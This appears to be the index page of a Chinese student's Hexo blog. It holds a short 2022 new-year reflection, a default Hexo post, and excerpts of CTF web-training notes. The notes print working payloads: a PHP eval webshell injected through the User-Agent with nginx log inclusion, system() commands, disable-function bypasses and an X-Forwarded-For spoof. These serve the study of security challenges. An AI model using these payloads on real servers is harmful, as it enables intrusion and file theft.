2022, keep surprising

2022,继续古怪2022/1/1 7:18 太阳还没出来,人群中部忽然爆发一阵欢呼:“新年快乐!wohooooooo ”那声欢呼让我发现我置身人群,置身2022。 “不要用任何一个当下定义情绪“ “不要用任何一个片段定义2021” 这是当时我脑子里的念头。 第一天的太阳是在云层里遮掩着出来的。吃了第一顿牛肉粉,买了第一杯酸到爆的果茶,吃了第一顿撑到爆的晚饭。今天过完,就是2022了。 英语 6月,四级考了 12月,六级也忘记报了 10月,雅思没做核酸退考了 CTF 6月,国赛 狗屎 (实验室通宵留念) 12月,新生赛over 年审院2 (还是好好学web) 专业 7月,高数挂了 12月,逆向在挂了 12月,已经变成信安的形状了 课外 12月,喜提大创(两天,从0开始的申报书) 12月HQ奖..

更多实训7.15

bugkuweb source考察扫描 分析 wp

更多Hello World

Welcome to Hexo! This is your very first post. Check documentation for more info. If you get any problems when using Hexo, you can find the answer in troubleshooting or you can ask me on GitHub. Quick StartCreate a new post1$ hexo new "My New Post" More info: Writing Run server1$ hexo server More info: Server Generate static files1$ hexo genera..

更多

实训7.16





2021/7/16 文件包含web81 新增屏蔽: url和ua里的php不转码 修改UA头 执行 1<?=eval($_POST[1]);?> //php被过滤 关闭UA头 文件包含 12url/?file=/var/log/nginx/access.logpost data: 1=system('ls'); flag在fl0g.php里 1post data:1=system('tac fl0g.php'); web82 新增屏蔽. php里没有后缀名的可控制文件只有session 可以发现,存在一个文件包含漏洞,但是找不到一个可以包含的恶意文件。其实,我们可以利用session.upload_progress将恶意语句写入session文件..

更多

实训7.14





2021/7/14 昨天hexo s能显示图片了 部署一晚上没整出来 今天删了重装 删了重装 好了 口合口合 重装(散装)虚拟机 装了kali 重装burpsuitepro 就是每次开机有点怪 但是懒得删了再来了 直接jdk运行吧不然毁灭吧我累惹 bugkuweb本地管理员 考察XFF绕过 username直接试admin 不论输入啥都是“ip禁止访问” 甚至数了一下有5000个n试了试密码5000 看wp 终于在犄角旮旯源代码n的末尾找到一串base64编码解得test123 用户名admin 密码test123 用burpsuite抓包修改用户头后重放 123Accept-Encoding: gzip, deflateX-Forwarded-For: 127.0.0.1 //加这一行Content-..

更多

实训7.13

/test test 1test

更多

实训7.12

2021/7/12 文件包含web80 data和php协议都不能用了 日志包含 1234567修改user agent: <?php eval($_POST[1]);?> 执行 然后url/?file=/var/log/nginx/access.log post data: 1=system("ls"); 查看文件目录 发现flag在fl0g.php里最后post data: 1=system("tac fl0g.php"); web81 新增屏蔽: 80方法可用 关于url转码 只有get请求里被php包含才会转码 比如UA头里不转码

更多

实训7.10





2021/7/10 命令执行web75-76 读取目录 脚本绕过限制 1c=$a=new DirectoryIterator('glob:///*');foreach($a as $f){echo($f->__toString()." ");};exit(); flag在flag36.txt里 利用mysql查询 1c=try {$dbh = new PDO('mysql:host=localhost;dbname=ctftraining', 'root','root');foreach($dbh->query('select load_file(&quo..

更多

实训7.9





2021/7/9 命令执行web58-63 没有过滤但是有禁用函数 hackbar post data测试函数 可用有 123- c=show_source('flag.php'); //读取文件- c=file_get_contents('flag.php');- c=highlight_file('flag.php'); //通用,没有被禁 读取文件函数 highlight_file($filename);show_source($filename);print_r(php_strip_whitespace($filename));print_r(file_get_contents($filename));readfile($fil..

更多

实训7.8





2021/7/8 命令执行(上头) web42 【给翻译翻译什么叫黑洞】就是不会保存 1:> 代表重定向到哪里,例如:echo “123” > /home/123.txt2:/dev/null 代表空设备文件3:2> 表示stderr标准错误4:& 表示等同于的意思,2>&1,表示2的输出重定向等同于15:1 表示stdout标准输出,系统默认值是1,所以”>/dev/null”等同于 “1>/dev/null”因此,>/dev/null 2>&1 也可以写成“1> /dev/null 2> &1” 那么本文标题的语句执行过程为:1>/dev/null :首先表示标准输出重定向到空设备文件,也就是不输出任何信..

更多